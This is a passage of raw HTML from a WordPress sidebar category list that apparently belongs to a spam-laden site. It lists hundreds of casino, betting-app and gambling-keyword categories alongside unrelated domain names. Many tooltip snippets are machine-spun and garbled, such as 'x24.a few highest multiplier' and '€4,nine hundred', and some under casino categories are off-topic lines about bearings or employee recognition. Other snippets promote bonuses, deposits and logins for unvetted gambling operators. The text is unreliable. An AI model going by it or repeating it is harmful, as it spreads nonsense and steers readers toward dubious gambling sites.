	<li class="cat-item cat-item-2107"><a href="http://ihuopin.com/category/jogo-de-aposta-betfiery-182/" title="Muchas as transações e informações pessoais 2 clientes são protegidos durante soluções tecnológicas de última geração. -">Jogo De Aposta Betfiery 182</a> (3)
</li>
	<li class="cat-item cat-item-3160"><a href="http://ihuopin.com/category/jogo-de-aposta-betfiery-349/" title="O blackjack une caso e habilidade, atraindo jogadores adeptos de estratégia. -">Jogo De Aposta Betfiery 349</a> (3)
</li>
	<li class="cat-item cat-item-2340"><a href="http://ihuopin.com/category/jogo-dice-betfiery-171/" title="Facilidade e segurança la cual já conquistaram o mundo e no momento vão te ocupar também. -">Jogo Dice Betfiery 171</a> (3)
</li>
	<li class="cat-item cat-item-2753"><a href="http://ihuopin.com/category/jogo-do-aviator-703/" title="Através De isso, não acredite em guias la cual dão qualquer garantia de possíveis retornos. -">Jogo Do Aviator 703</a> (3)
</li>
	<li class="cat-item cat-item-2478"><a href="http://ihuopin.com/category/jogo-onabet-23/" title="Comprehensive, ao abrir a página da Onabet, você cai direto em opções de jogos de cassino. -">Jogo Onabet 23</a> (3)
</li>
	<li class="cat-item cat-item-333"><a href="http://ihuopin.com/category/jogo-onabet-957/" title="A trampolín conta com seja apostas esportivas quanto jogos de cassino on the internet. -">Jogo Onabet 957</a> (1)
</li>
	<li class="cat-item cat-item-4770"><a href="http://ihuopin.com/category/join-vegas11-236/" title="-">Join Vegas11 236</a> (3)
</li>
	<li class="cat-item cat-item-926"><a href="http://ihuopin.com/category/jokerbet-para-yatirma-173/" title="Ayrıca Jokerbet güncel giriş sistemleri mobil uyumlu şekilde tasarlanmıştır. -">Jokerbet Para Yatirma 173</a> (1)
</li>
	<li class="cat-item cat-item-3813"><a href="http://ihuopin.com/category/juego-chicken-road-964/" title="It’s accessible on programs just like chicken-road.org/fr/ and chicken-road.fr/. -">Juego Chicken Road 964</a> (3)
</li>
	<li class="cat-item cat-item-2412"><a href="http://ihuopin.com/category/juego-chicken-road-opiniones-208/" title="Together With a x24.a few highest multiplier, a €200 bet could produce €4,nine hundred. -">Juego Chicken Road Opiniones 208</a> (3)
</li>
	<li class="cat-item cat-item-5125"><a href="http://ihuopin.com/category/july-bh/" >july_bh</a> (15)
</li>
	<li class="cat-item cat-item-5196"><a href="http://ihuopin.com/category/july-bt/" >july_bt</a> (15)
</li>
	<li class="cat-item cat-item-5212"><a href="http://ihuopin.com/category/july-mars/" >july_mars</a> (15)
</li>
	<li class="cat-item cat-item-5197"><a href="http://ihuopin.com/category/july-rb/" >july_rb</a> (15)
</li>
	<li class="cat-item cat-item-5131"><a href="http://ihuopin.com/category/july-sb/" >july_sb</a> (14)
</li>
	<li class="cat-item cat-item-5211"><a href="http://ihuopin.com/category/july-slotbey/" >july_slotbey</a> (4)
</li>
	<li class="cat-item cat-item-4870"><a href="http://ihuopin.com/category/junebh/" >juneBH</a> (1)
</li>
	<li class="cat-item cat-item-4730"><a href="http://ihuopin.com/category/junebt/" >juneBT</a> (2)
</li>
	<li class="cat-item cat-item-4829"><a href="http://ihuopin.com/category/juneby/" >juneBY</a> (1)
</li>
	<li class="cat-item cat-item-4825"><a href="http://ihuopin.com/category/junech/" >juneCH</a> (2)
</li>
	<li class="cat-item cat-item-4828"><a href="http://ihuopin.com/category/junegof/" >juneGof</a> (1)
</li>
	<li class="cat-item cat-item-4824"><a href="http://ihuopin.com/category/junemb/" >juneMB</a> (1)
</li>
	<li class="cat-item cat-item-4827"><a href="http://ihuopin.com/category/junesb/" >juneSB</a> (1)
</li>
	<li class="cat-item cat-item-5559"><a href="http://ihuopin.com/category/k18-hr/" >k18.hr</a> (1)
</li>
	<li class="cat-item cat-item-117"><a href="http://ihuopin.com/category/kapowcasino/" >kapowcasino</a> (1)
</li>
	<li class="cat-item cat-item-217"><a href="http://ihuopin.com/category/karavanbet-casino/" >KaravanBet Casino</a> (15)
</li>
	<li class="cat-item cat-item-4423"><a href="http://ihuopin.com/category/kasyno-888-starz-93/" title="Wzniesione środki można łatwo wypłacić zbytnio pomocą konkretnego wraz z bieżących systemów płatności. -">Kasyno 888 Starz 93</a> (3)
</li>
	<li class="cat-item cat-item-4405"><a href="http://ihuopin.com/category/kasyno-betsafe-629/" title="Możesz wypróbować wybór automatów i wykorzystać te możliwe wygrane, żeby je wypłacić lub zabrać do kasyna na żywo bądź pokoi pokerowych. -">Kasyno Betsafe 629</a> (3)
</li>
	<li class="cat-item cat-item-125"><a href="http://ihuopin.com/category/kasyno-online-pl/" >Kasyno Online PL</a> (74)
</li>
	<li class="cat-item cat-item-4251"><a href="http://ihuopin.com/category/kasyno-slottica-234/" title="Zawodnicy Slottica com muszą doładować swoje rachunek rozliczeniowy kwotami €10, €25, €60 i €170, aby otrzymać bilet na loterię. -">Kasyno Slottica 234</a> (3)
</li>
	<li class="cat-item cat-item-3638"><a href="http://ihuopin.com/category/kasyno-slottica-273/" title="W Casino Slottica można zanurzyć się w klimat rzeczywistego szachy przy wirtualnych stolikach. -">Kasyno Slottica 273</a> (2)
</li>
	<li class="cat-item cat-item-5063"><a href="http://ihuopin.com/category/kasyno-vulkan-vegas-160/" title="Nasze polskie kasyno online przyciąga bogatą ofertą komputerów. -">Kasyno Vulkan Vegas 160</a> (1)
</li>
	<li class="cat-item cat-item-3991"><a href="http://ihuopin.com/category/kasyno-vulkan-vegas-753/" title="Vulkan Vegas zostało założone w 2016 roku kalendarzowego poprzez Brivio Limited, firmę zarejestrowaną na Cyprze. -">Kasyno Vulkan Vegas 753</a> (3)
</li>
	<li class="cat-item cat-item-5708"><a href="http://ihuopin.com/category/kaszino1/" >kaszino1</a> (4)
</li>
	<li class="cat-item cat-item-5456"><a href="http://ihuopin.com/category/kazandiran-slot-oyunlari-com-1500/" >kazandiran-slot-oyunlari.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-5231"><a href="http://ihuopin.com/category/kazino-onlayn-reyting-luchshih-xyz-3/" >kazino-onlayn-reyting-luchshih.xyz 3</a> (17)
</li>
	<li class="cat-item cat-item-5133"><a href="http://ihuopin.com/category/kazino-pinup-online/" >kazino-pinup-online</a> (5)
</li>
	<li class="cat-item cat-item-5134"><a href="http://ihuopin.com/category/kazino-pinup-zerkalo/" >kazino-pinup-zerkalo</a> (1)
</li>
	<li class="cat-item cat-item-5132"><a href="http://ihuopin.com/category/kazinopinup24/" >kazinopinup24</a> (6)
</li>
	<li class="cat-item cat-item-5395"><a href="http://ihuopin.com/category/keflibicak-com-1000/" >keflibicak.com 1000</a> (18)
</li>
	<li class="cat-item cat-item-5233"><a href="http://ihuopin.com/category/kentt-xyz/" >kentt.xyz</a> (18)
</li>
	<li class="cat-item cat-item-5515"><a href="http://ihuopin.com/category/kgskouskosh3-ru-4000/" >kgskouskosh3.ru 4000</a> (2)
</li>
	<li class="cat-item cat-item-5759"><a href="http://ihuopin.com/category/kimberleymorrison/" >kimberleymorrison</a> (14)
</li>
	<li class="cat-item cat-item-122"><a href="http://ihuopin.com/category/king-johnnie/" >king johnnie</a> (25)
</li>
	<li class="cat-item cat-item-5097"><a href="http://ihuopin.com/category/kiwi-online-casinos-192/" title="-">Kiwi Online Casinos 192</a> (2)
</li>
	<li class="cat-item cat-item-4381"><a href="http://ihuopin.com/category/kiwi-online-pokies-140/" title="Account within a casino’s VERY IMPORTANT PERSONEL plan could further expedite withdrawals. -">Kiwi Online Pokies 140</a> (3)
</li>
	<li class="cat-item cat-item-1882"><a href="http://ihuopin.com/category/koispinscasino-co-uk/" >koispinscasino.co.uk</a> (1)
</li>
	<li class="cat-item cat-item-5471"><a href="http://ihuopin.com/category/komod-testfeld/" >komod-testfeld</a> (6)
</li>
	<li class="cat-item cat-item-5627"><a href="http://ihuopin.com/category/kosavostra-ru-15/" >kosavostra.ru 15</a> (18)
</li>
	<li class="cat-item cat-item-2203"><a href="http://ihuopin.com/category/kreativo-kz/" >kreativo.kz</a> (2)
</li>
	<li class="cat-item cat-item-2196"><a href="http://ihuopin.com/category/krikya-app-download-com/" >krikya-app-download.com</a> (2)
</li>
	<li class="cat-item cat-item-5467"><a href="http://ihuopin.com/category/kristinafrolova-ru-500/" >kristinafrolova.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5179"><a href="http://ihuopin.com/category/krsosh-ru-500/" >krsosh.ru 500</a> (16)
</li>
	<li class="cat-item cat-item-2181"><a href="http://ihuopin.com/category/kudos-app-630/" title="-">Kudos App 630</a> (3)
</li>
	<li class="cat-item cat-item-1897"><a href="http://ihuopin.com/category/kudos-app-982/" title="Our Own coated bearings are coated along with Calico’s CT-1 Dry Motion Picture Lubricant coating. -">Kudos App 982</a> (2)
</li>
	<li class="cat-item cat-item-3614"><a href="http://ihuopin.com/category/kudos-casino-147/" title="Below regular conditions Upgrade bearing overlays withstand 13,000psi. -">Kudos Casino 147</a> (2)
</li>
	<li class="cat-item cat-item-3676"><a href="http://ihuopin.com/category/kudos-casino-242/" title="Staff acknowledgement isn’t a &#039;nice-to-have&#039;, it’s a tactical investment. -">Kudos Casino 242</a> (3)
</li>
	<li class="cat-item cat-item-2629"><a href="http://ihuopin.com/category/kudos-casino-325/" title="-">Kudos Casino 325</a> (3)
</li>
	<li class="cat-item cat-item-4721"><a href="http://ihuopin.com/category/kudos-casino-36/" title="-">Kudos Casino 36</a> (3)
</li>
	<li class="cat-item cat-item-3326"><a href="http://ihuopin.com/category/kudos-casino-456/" title="-">Kudos Casino 456</a> (3)
</li>
	<li class="cat-item cat-item-3506"><a href="http://ihuopin.com/category/kudos-casino-488/" title="-">Kudos Casino 488</a> (3)
</li>
	<li class="cat-item cat-item-2049"><a href="http://ihuopin.com/category/kudos-casino-587/" title="ANY SERVICES, OPINIONS, OFFERS OR OTHER INFORMATION GIVEN OR PROVIDED BY THIRD PARTY SERVICE PROVIDERS ARE THOSE OF THE RESPECTIVE PROVIDERS OF SUCH CONTENT AND SERVICES, AND ARE NOT OURS. -">Kudos Casino 587</a> (3)
</li>
	<li class="cat-item cat-item-3208"><a href="http://ihuopin.com/category/kudos-casino-792/" title="WE ARE NOT A PARTY TO THE AGREEMENTS OR TERMS OF USE YOU MAY CONSENT TO WITH SUCH THIRD PARTY SERVICE PROVIDERS. -">Kudos Casino 792</a> (3)
</li>
	<li class="cat-item cat-item-2934"><a href="http://ihuopin.com/category/kudos-casino-934/" title="Employee recognition isn’t a &#039;nice-to-have&#039;, it’s a tactical investment. -">Kudos Casino 934</a> (3)
</li>
	<li class="cat-item cat-item-567"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-124/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino Bonus Codes 124</a> (1)
</li>
	<li class="cat-item cat-item-607"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-145/" title="-">Kudos Casino Bonus Codes 145</a> (1)
</li>
	<li class="cat-item cat-item-3648"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-229/" title="-">Kudos Casino Bonus Codes 229</a> (3)
</li>
	<li class="cat-item cat-item-3192"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-635/" title="-">Kudos Casino Bonus Codes 635</a> (1)
</li>
	<li class="cat-item cat-item-1856"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-742/" title="-">Kudos Casino Bonus Codes 742</a> (3)
</li>
	<li class="cat-item cat-item-2351"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-847/" title="-">Kudos Casino Bonus Codes 847</a> (3)
</li>
	<li class="cat-item cat-item-3246"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-93/" title="Worker reputation isn’t a &#039;nice-to-have&#039;, it’s a strategic investment decision. -">Kudos Casino Bonus Codes 93</a> (1)
</li>
	<li class="cat-item cat-item-4742"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-974/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino Bonus Codes 974</a> (3)
</li>
	<li class="cat-item cat-item-357"><a href="http://ihuopin.com/category/kudos-casino-free-chip-521/" title="Procedures contain Visa/Mastercard, Skrill, Neteller, ecoPayz, plus Bitcoin. -">Kudos Casino Free Chip 521</a> (1)
</li>
	<li class="cat-item cat-item-3462"><a href="http://ihuopin.com/category/kudos-casino-login-196/" title="-">Kudos Casino Login 196</a> (3)
</li>
	<li class="cat-item cat-item-4662"><a href="http://ihuopin.com/category/kudos-casino-login-291/" title="-">Kudos Casino Login 291</a> (3)
</li>
	<li class="cat-item cat-item-874"><a href="http://ihuopin.com/category/kudos-casino-login-307/" title="-">Kudos Casino Login 307</a> (1)
</li>
	<li class="cat-item cat-item-3574"><a href="http://ihuopin.com/category/kudos-casino-login-403/" title="-">Kudos Casino Login 403</a> (3)
</li>
	<li class="cat-item cat-item-2830"><a href="http://ihuopin.com/category/kudos-casino-login-980/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino Login 980</a> (3)
</li>
	<li class="cat-item cat-item-344"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-2024-584/" title="Procedures include Visa/Mastercard, Skrill, Neteller, ecoPayz, and Bitcoin. -">Kudos Casino No Deposit Bonus 2024 584</a> (1)
</li>
	<li class="cat-item cat-item-2705"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-458/" title="Methods include Visa/Mastercard, Skrill, Neteller, ecoPayz, in add-on to Bitcoin. -">Kudos Casino No Deposit Bonus 458</a> (3)
</li>
	<li class="cat-item cat-item-1931"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-49/" title="-">Kudos Casino No Deposit Bonus 49</a> (1)
</li>
	<li class="cat-item cat-item-2113"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-622/" title="-">Kudos Casino No Deposit Bonus 622</a> (3)
</li>
	<li class="cat-item cat-item-1898"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-698/" title="-">Kudos Casino No Deposit Bonus 698</a> (3)
</li>
	<li class="cat-item cat-item-4398"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-776/" title="Staff recognition isn’t a &#039;nice-to-have&#039;, it’s a strategic investment decision. -">Kudos Casino No Deposit Bonus 776</a> (2)
</li>
	<li class="cat-item cat-item-2935"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-821/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino No Deposit Bonus 821</a> (3)
</li>
	<li class="cat-item cat-item-924"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-852/" title="-">Kudos Casino No Deposit Bonus 852</a> (1)
</li>
	<li class="cat-item cat-item-3733"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-985/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino No Deposit Bonus 985</a> (3)
</li>
	<li class="cat-item cat-item-2377"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-codes-25/" title="-">Kudos Casino No Deposit Bonus Codes 25</a> (3)
</li>
	<li class="cat-item cat-item-3405"><a href="http://ihuopin.com/category/kudos-login-214/" title="-">Kudos Login 214</a> (1)
</li>
	<li class="cat-item cat-item-3429"><a href="http://ihuopin.com/category/kudos-login-306/" title="Disclaimers SOME OF THE CONTENT ACCESSIBLE ON THE SITE OR SERVICES MAY BE PROVIDED BY THIRD PARTY SERVICE PROVIDERS. -">Kudos Login 306</a> (1)
</li>
	<li class="cat-item cat-item-3419"><a href="http://ihuopin.com/category/kudos-login-310/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Login 310</a> (3)
</li>
	<li class="cat-item cat-item-710"><a href="http://ihuopin.com/category/kudos-login-479/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Login 479</a> (1)
</li>
	<li class="cat-item cat-item-679"><a href="http://ihuopin.com/category/kudos-login-80/" title="-">Kudos Login 80</a> (1)
</li>
	<li class="cat-item cat-item-3720"><a href="http://ihuopin.com/category/kudos-login-869/" title="Employee acknowledgement isn’t a &#039;nice-to-have&#039;, it’s a strategic investment. -">Kudos Login 869</a> (3)
</li>
	<li class="cat-item cat-item-2253"><a href="http://ihuopin.com/category/kudos-login-946/" title="-">Kudos Login 946</a> (2)
</li>
	<li class="cat-item cat-item-3122"><a href="http://ihuopin.com/category/kudos-no-deposit-bonus-56/" title="-">Kudos No Deposit Bonus 56</a> (3)
</li>
	<li class="cat-item cat-item-2703"><a href="http://ihuopin.com/category/kudos-no-deposit-bonus-669/" title="Staff recognition isn’t a &#039;nice-to-have&#039;, it’s a strategic investment decision. -">Kudos No Deposit Bonus 669</a> (3)
</li>
	<li class="cat-item cat-item-4000"><a href="http://ihuopin.com/category/kudos-no-deposit-bonus-762/" title="-">Kudos No Deposit Bonus 762</a> (3)
</li>
	<li class="cat-item cat-item-2817"><a href="http://ihuopin.com/category/kudos-rewards-118/" title="Worker reputation isn’t a &#039;nice-to-have&#039;, it’s a strategic investment decision. -">Kudos Rewards 118</a> (3)
</li>
	<li class="cat-item cat-item-3056"><a href="http://ihuopin.com/category/kudos-rewards-735/" title="Celebrating customer StoriesSince 1959 we’ve already been happily 100% customer-owned. -">Kudos Rewards 735</a> (3)
</li>
	<li class="cat-item cat-item-3670"><a href="http://ihuopin.com/category/kudos-rewards-739/" title="-">Kudos Rewards 739</a> (2)
</li>
	<li class="cat-item cat-item-3709"><a href="http://ihuopin.com/category/kudos-rewards-954/" title="Worker acknowledgement isn’t a &#039;nice-to-have&#039;, it’s a proper investment. -">Kudos Rewards 954</a> (3)
</li>
	<li class="cat-item cat-item-1336"><a href="http://ihuopin.com/category/kudos-rewards-975/" title="Employee reputation isn’t a &#039;nice-to-have&#039;, it’s a proper investment. -">Kudos Rewards 975</a> (1)
</li>
	<li class="cat-item cat-item-5465"><a href="http://ihuopin.com/category/kuzeyyrentacar-com-1500/" >kuzeyyrentacar.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-5232"><a href="http://ihuopin.com/category/kvatroplus-ru-500/" >kvatroplus.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5286"><a href="http://ihuopin.com/category/kvintessencia-ru-500/" >kvintessencia.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-425"><a href="http://ihuopin.com/category/kwork/" >Kwork</a> (28)
</li>
	<li class="cat-item cat-item-4999"><a href="http://ihuopin.com/category/lampions-bet-993/" title="O proprietário da Lampions Bet é 1 empresário do brasil apaixonado através de esportes e games de albur. -">Lampions Bet 993</a> (2)
</li>
	<li class="cat-item cat-item-2914"><a href="http://ihuopin.com/category/lampions-bet-dono-618/" title="A casa de apostas oferece 10,eighteen através da vitória dos anfitriões perform estádio. -">Lampions Bet Dono 618</a> (3)
</li>
	<li class="cat-item cat-item-3524"><a href="http://ihuopin.com/category/lampions-bet-e-confiavel-759/" title="A criação weil conta exige somente informações básicas e documentos válidos para verificação. -">Lampions Bet E Confiavel 759</a> (3)
</li>
	<li class="cat-item cat-item-3511"><a href="http://ihuopin.com/category/lampions-bet-e-confiavel-903/" title="Problema ocorra o esquecimento de tua senha, não há motivos afin de alarme. -">Lampions Bet E Confiavel 903</a> (3)
</li>
	<li class="cat-item cat-item-3815"><a href="http://ihuopin.com/category/lampions-bet-entrar-670/" title="O bônus de boas-vindas de uma LampionsBet oferece até R$1.000 afin de novos usuários. -">Lampions Bet Entrar 670</a> (3)
</li>
	<li class="cat-item cat-item-4417"><a href="http://ihuopin.com/category/lampionsbet-baixar-443/" title="Desta Forma tais como muchas as viviendas de apostas existente, é bastante possível que você consiga ganhar dinheir. -">Lampionsbet Baixar 443</a> (3)
</li>
	<li class="cat-item cat-item-5161"><a href="http://ihuopin.com/category/lanorme-ru-500/" >lanorme.ru 500</a> (17)
</li>
	<li class="cat-item cat-item-4320"><a href="http://ihuopin.com/category/lemon-casino-568/" title="Limity mogą obejmować wybrane automaty internetowego, wykluczając karcianki lub jackpoty. -">Lemon Casino 568</a> (3)
</li>
	<li class="cat-item cat-item-4495"><a href="http://ihuopin.com/category/lemon-casino-bonus-30/" title="Określa jest to, że możesz liczyć na świetne bonusy i pożądane promocje w dłuższej perspektywie. -">Lemon Casino Bonus 30</a> (3)
</li>
	<li class="cat-item cat-item-4592"><a href="http://ihuopin.com/category/lemon-casino-kod-promocyjny-198/" title="Depozyty są dokonywane błyskawicznie, więc możesz zacząć grać od momentu razu, z brakiem czekania. -">Lemon Casino Kod Promocyjny 198</a> (3)
</li>
	<li class="cat-item cat-item-4593"><a href="http://ihuopin.com/category/lemon-casino-kod-promocyjny-bez-depozytu-15/" title="Nazywam się Amy Brown i poprzez dużo lat mieszkałam w naszym kraju. -">Lemon Casino Kod Promocyjny Bez Depozytu 15</a> (2)
</li>
	<li class="cat-item cat-item-4932"><a href="http://ihuopin.com/category/lemon-casino-logowanie-211/" title="Ta nadprogramowa warstwa bezpieczeństwa owocnie chroni Twe środki poprzednio nieautoryzowanym dostępem. -">Lemon Casino Logowanie 211</a> (1)
</li>
	<li class="cat-item cat-item-5258"><a href="http://ihuopin.com/category/lenovo-smart-ru-2000/" >lenovo-smart.ru 2000</a> (17)
</li>
	<li class="cat-item cat-item-1883"><a href="http://ihuopin.com/category/letsjackpot-casino-com/" >letsjackpot-casino.com</a> (2)
</li>
	<li class="cat-item cat-item-1803"><a href="http://ihuopin.com/category/liekprekazdeho-sk/" >liekprekazdeho.sk</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="http://ihuopin.com/category/life/" >Life</a> (3)
</li>
	<li class="cat-item cat-item-5553"><a href="http://ihuopin.com/category/lightnovosti-ru-300/" >lightnovosti.ru 300</a> (1)
</li>
	<li class="cat-item cat-item-2848"><a href="http://ihuopin.com/category/linebet-apk-423/" title="-">Linebet Apk 423</a> (3)
</li>
	<li class="cat-item cat-item-3597"><a href="http://ihuopin.com/category/linebet-login-114/" title="-">Linebet Login 114</a> (3)
</li>
	<li class="cat-item cat-item-5087"><a href="http://ihuopin.com/category/linebet-login-209/" title="-">Linebet Login 209</a> (1)
</li>
	<li class="cat-item cat-item-618"><a href="http://ihuopin.com/category/linebet-login-938/" title="Минимальная ставка составляет всего 12 рублей, а максимальные лимиты зависят от конкретного события. -">Linebet Login 938</a> (2)
</li>
	<li class="cat-item cat-item-3364"><a href="http://ihuopin.com/category/linebet-login-registration-555/" title="-">Linebet Login Registration 555</a> (1)
</li>
	<li class="cat-item cat-item-2831"><a href="http://ihuopin.com/category/linebet-online-480/" title="Uptodown is a multi-platform app store specific in Android os. -">Linebet Online 480</a> (2)
</li>
	<li class="cat-item cat-item-3538"><a href="http://ihuopin.com/category/linebet-registration-865/" title="Particularly, Linebet gives live streaming of all esports matches. -">Linebet Registration 865</a> (3)
</li>
	<li class="cat-item cat-item-2469"><a href="http://ihuopin.com/category/linebet-royxatdan-otish-222/" title="Вверху экрана расположен блок изменения часового пояса и вида коэффициентов, кнопки входа и регистрации, ссылка на страницу мобильных приложений. -">Linebet Royxatdan Otish 222</a> (3)
</li>
	<li class="cat-item cat-item-1581"><a href="http://ihuopin.com/category/linebet-uzbekistan-291/" title="На случай, если игрок забыл пароль, возможно его восстановление. -">Linebet Uzbekistan 291</a> (3)
</li>
	<li class="cat-item cat-item-19"><a href="http://ihuopin.com/category/linux/" >Linux</a> (9)
</li>
	<li class="cat-item cat-item-5482"><a href="http://ihuopin.com/category/loainnhoteles-com-mx-x2/" >loainnhoteles.com.mx x2</a> (12)
</li>
	<li class="cat-item cat-item-5665"><a href="http://ihuopin.com/category/lomabalcon-com-ar-c1/" >lomabalcon.com.ar c1</a> (5)
</li>
	<li class="cat-item cat-item-3672"><a href="http://ihuopin.com/category/loto-club-383/" title="Пользователи исполин в любой период просмотреть историю своих транзакций, ставок и выигрышей в личном кабинете. -">Loto Club 383</a> (3)
</li>
	<li class="cat-item cat-item-807"><a href="http://ihuopin.com/category/lotoclub-casino-96/" title="Игры, которые функционируют на генераторах случайных число, можно запускать с виртуальными монетами, которые восстанавливаются при каждом перезапуске. -">Lotoclub Casino 96</a> (1)
</li>
	<li class="cat-item cat-item-3397"><a href="http://ihuopin.com/category/lotoclub-kazino-504/" title="Лото Клуб казино – сие не только широкий подбор азартных игр, но и щедрая бонусная проект ради всех пользователей. -">Lotoclub Kazino 504</a> (3)
</li>
	<li class="cat-item cat-item-2743"><a href="http://ihuopin.com/category/lotoclub-kazino-968/" title="Обычно данное происходит вследствие блокировок, так как в некоторых регионах требования к сайтам с азартными развлечениями являются более жесткими. -">Lotoclub Kazino 968</a> (1)
</li>
	<li class="cat-item cat-item-1120"><a href="http://ihuopin.com/category/lotoklub-335/" title="Ради основы следует завершить процедуру регистрации, которая не отнимает много времени. -">Lotoklub 335</a> (3)
</li>
	<li class="cat-item cat-item-2995"><a href="http://ihuopin.com/category/lotoklub-562/" title="Каталог развлечений постоянно пополняется благодаря сотрудничеству с известными провайдерами. -">Lotoklub 562</a> (3)
</li>
	<li class="cat-item cat-item-2683"><a href="http://ihuopin.com/category/lotoklub-95/" title="Краткое, ознакомьтесь с правилами и условиями, чтобы узнать, доступно ли казино в вашей стране. -">Lotoklub 95</a> (3)
</li>
	<li class="cat-item cat-item-1887"><a href="http://ihuopin.com/category/lovecasino-notongamstop-com/" >lovecasino-notongamstop.com</a> (2)
</li>
	<li class="cat-item cat-item-2630"><a href="http://ihuopin.com/category/lovecasino1-online-com/" >lovecasino1-online.com</a> (2)
</li>
	<li class="cat-item cat-item-5257"><a href="http://ihuopin.com/category/luckhome-ru-2000/" >luckhome.ru 2000</a> (18)
</li>
	<li class="cat-item cat-item-1868"><a href="http://ihuopin.com/category/lucky-star-casino-co-za/" >lucky-star-casino.co.za</a> (2)
</li>
	<li class="cat-item cat-item-5511"><a href="http://ihuopin.com/category/lucky-star1/" >lucky-star1</a> (8)
</li>
	<li class="cat-item cat-item-2056"><a href="http://ihuopin.com/category/lucky-starofficial-com/" >lucky-starofficial.com</a> (1)
</li>
	<li class="cat-item cat-item-5414"><a href="http://ihuopin.com/category/lucky-stars/" >lucky-stars</a> (1)
</li>
	<li class="cat-item cat-item-92"><a href="http://ihuopin.com/category/luckyjet/" >luckyjet</a> (1)
</li>
	<li class="cat-item cat-item-1863"><a href="http://ihuopin.com/category/luckystar-aviator-site/" >luckystar-aviator.site</a> (2)
</li>
	<li class="cat-item cat-item-1945"><a href="http://ihuopin.com/category/luckystar-casino-onlin/" >luckystar-casino.onlin</a> (3)
</li>
	<li class="cat-item cat-item-2036"><a href="http://ihuopin.com/category/luckystar-jackpot-com/" >luckystar-jackpot.com</a> (2)
</li>
	<li class="cat-item cat-item-1833"><a href="http://ihuopin.com/category/luckystar123club-org/" >luckystar123club.org</a> (5)
</li>
	<li class="cat-item cat-item-1846"><a href="http://ihuopin.com/category/luckystar777club-org/" >luckystar777club.org</a> (1)
</li>
	<li class="cat-item cat-item-1848"><a href="http://ihuopin.com/category/luckystar777clubin-org/" >luckystar777clubin.org</a> (2)
</li>
	<li class="cat-item cat-item-1849"><a href="http://ihuopin.com/category/luckystar777indi-org/" >luckystar777indi.org</a> (2)
</li>
	<li class="cat-item cat-item-1862"><a href="http://ihuopin.com/category/luckystaraviator-site/" >luckystaraviator.site</a> (1)
</li>
	<li class="cat-item cat-item-1890"><a href="http://ihuopin.com/category/luckystaraviatorin-org/" >luckystaraviatorin.org</a> (2)
</li>
	<li class="cat-item cat-item-1886"><a href="http://ihuopin.com/category/luckystarclub777-org/" >luckystarclub777.org</a> (2)
</li>
	<li class="cat-item cat-item-1781"><a href="http://ihuopin.com/category/luckystaronline-id/" >luckystaronline.id</a> (1)
</li>
	<li class="cat-item cat-item-1786"><a href="http://ihuopin.com/category/luckystaronline-my/" >luckystaronline.my</a> (2)
</li>
	<li class="cat-item cat-item-2057"><a href="http://ihuopin.com/category/luckystars-info/" >luckystars.info</a> (2)
</li>
	<li class="cat-item cat-item-5712"><a href="http://ihuopin.com/category/lucysblueday-com/" >lucysblueday.com</a> (15)
</li>
	<li class="cat-item cat-item-17"><a href="http://ihuopin.com/category/lunuo/" >Lunuo</a> (2)
</li>
	<li class="cat-item cat-item-3238"><a href="http://ihuopin.com/category/luva-bet-app-download-apk-412/" title="Este jogo weil Playtech está adaptado para telas menores, funcionando total no método paisagem. -">Luva Bet App Download Apk 412</a> (3)
</li>
	<li class="cat-item cat-item-2507"><a href="http://ihuopin.com/category/luva-bet-app-download-apk-990/" title="Eles tem an op??o de se tornar hallados em sites de afiliados, boletins informativos et redes sociais. -">Luva Bet App Download Apk 990</a> (3)
</li>
	<li class="cat-item cat-item-3177"><a href="http://ihuopin.com/category/luva-bet-baixar-app-707/" title="Um 2 video games apresentado pela Luva.bet cassino, é o “Luva Extremely Gol”. -">Luva Bet Baixar App 707</a> (3)
</li>
